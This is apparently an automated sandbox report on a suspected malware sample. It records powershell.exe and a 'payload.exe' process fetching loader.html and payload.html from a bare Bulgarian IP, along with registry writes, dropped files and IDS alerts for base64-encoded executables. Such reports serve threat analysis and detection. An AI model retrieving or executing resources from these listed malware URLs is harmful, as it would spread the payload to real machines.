


| 1744 | "C:\Users\admin\AppData\Local\Temp\Rar$EXa1448.48774\ILSpy.exe" | C:\Users\admin\AppData\Local\Temp\Rar$EXa1448.48774\ILSpy.exe | — | WinRAR.exe | |||||||||||
User: admin Company: ic#code Integrity Level: MEDIUM Description: ILSpy Exit code: 0 Version: 6.2.1.6137 Modules
| |||||||||||||||


| 1772 | "C:\Users\admin\AppData\Local\Temp\payload.exe" | C:\Users\admin\AppData\Local\Temp\payload.exe | powershell.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: Executor Exit code: 0 Version: 1.0.0.0 Modules
| |||||||||||||||
Total events
4 816
Read events
3 921
Write events
795
Delete events
100
Modification events
| (PID) Process: | (3508) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | write | Name: | 2504-13247615142231875 |
Value: 259 | |||
| (PID) Process: | (2504) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (2504) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (2504) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (2504) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (2504) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (2504) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (2504) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (2504) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 3252-13245750958665039 |
Value: 0 | |||
| (PID) Process: | (2504) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
Executable files
39
Suspicious files
81
Text files
115
Unknown types
6
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2504 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\BrowserMetrics\BrowserMetrics-5F8DFFA6-9C8.pma | — | |
MD5:— | SHA256:— | |||
| 2504 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\9893de75-d766-4595-8d89-e70904f11a5e.tmp | — | |
MD5:— | SHA256:— | |||
| 2504 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\000048.dbtmp | — | |
MD5:— | SHA256:— | |||
| 2504 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old~RF2d473f.TMP | text | |
MD5:— | SHA256:— | |||
| 2504 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Site Characteristics Database\LOG.old | text | |
MD5:— | SHA256:— | |||
| 2504 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Feature Engagement Tracker\AvailabilityDB\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2504 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old | text | |
MD5:— | SHA256:— | |||
| 2504 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\LOG.old | text | |
MD5:— | SHA256:— | |||
| 2504 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Site Characteristics Database\LOG.old~RF2d473f.TMP | text | |
MD5:— | SHA256:— | |||
| 2504 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\BudgetDatabase\LOG.old~RF2d476e.TMP | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
52
DNS requests
32
Threats
6
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2704 | powershell.exe | GET | 200 | 87.121.98.55:80 | http://87.121.98.55/loader.html | BG | text | 115 Kb | suspicious |
2116 | powershell.exe | GET | 200 | 87.121.98.55:80 | http://87.121.98.55/loader.html | BG | text | 115 Kb | suspicious |
1772 | payload.exe | GET | 200 | 87.121.98.55:80 | http://87.121.98.55/update.html | BG | text | 26 b | suspicious |
3704 | payload.exe | GET | 200 | 87.121.98.55:80 | http://87.121.98.55/update.html | BG | text | 26 b | suspicious |
3704 | payload.exe | GET | 200 | 87.121.98.55:80 | http://87.121.98.55/payload.html | BG | text | 10.9 Mb | suspicious |
1772 | payload.exe | GET | 200 | 87.121.98.55:80 | http://87.121.98.55/payload.html | BG | text | 10.9 Mb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
940 | chrome.exe | 216.58.206.14:443 | play.google.com | Google Inc. | US | whitelisted |
940 | chrome.exe | 172.217.16.194:443 | adservice.google.com | Google Inc. | US | whitelisted |
940 | chrome.exe | 172.217.18.99:443 | clientservices.googleapis.com | Google Inc. | US | whitelisted |
940 | chrome.exe | 162.159.129.233:443 | cdn.discordapp.com | Cloudflare Inc | — | shared |
940 | chrome.exe | 216.58.212.173:443 | accounts.google.com | Google Inc. | US | whitelisted |
940 | chrome.exe | 216.58.212.174:443 | sb-ssl.google.com | Google Inc. | US | whitelisted |
940 | chrome.exe | 216.58.207.67:443 | ssl.gstatic.com | Google Inc. | US | whitelisted |
940 | chrome.exe | 172.217.23.100:443 | www.google.com | Google Inc. | US | whitelisted |
940 | chrome.exe | 142.250.74.206:443 | consent.google.com | Google Inc. | US | whitelisted |
940 | chrome.exe | 172.217.22.35:443 | www.gstatic.com | Google Inc. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
cdn.discordapp.com |
| shared |
clientservices.googleapis.com |
| whitelisted |
accounts.google.com |
| shared |
sb-ssl.google.com |
| whitelisted |
ssl.gstatic.com |
| whitelisted |
www.google.com |
| malicious |
consent.google.com |
| shared |
www.gstatic.com |
| whitelisted |
apis.google.com |
| whitelisted |
ogs.google.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2116 | powershell.exe | Misc activity | ET POLICY EXE Base64 Encoded potential malware |
2116 | powershell.exe | Misc activity | SUSPICIOUS [PTsecurity] Executable base64 Payload |
2704 | powershell.exe | Misc activity | ET POLICY EXE Base64 Encoded potential malware |
2704 | powershell.exe | Misc activity | SUSPICIOUS [PTsecurity] Executable base64 Payload |
1772 | payload.exe | Misc activity | SUSPICIOUS [PTsecurity] Encoded PKZip to Base64 Data |
3704 | payload.exe | Misc activity | SUSPICIOUS [PTsecurity] Encoded PKZip to Base64 Data |